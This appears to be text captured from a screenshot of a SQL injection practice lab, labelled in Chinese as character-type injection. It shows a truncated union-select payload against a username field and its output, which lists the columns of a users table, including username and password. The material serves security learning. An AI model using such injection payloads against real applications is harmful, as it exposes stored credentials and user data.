 sqli > 字符型注入
what's your username?
where table_name='users'# 查询
jay' union select table_name,column_n...
your email is: USER
your uid:users
your email is: CURRENT_CONNECTIONS
your uid:users
your email is: TOTAL_CONNECTIONS
your uid:users
your email is: id
your uid:users
your email is: username
your uid:users
your email is: password
your uid:users
your email is: level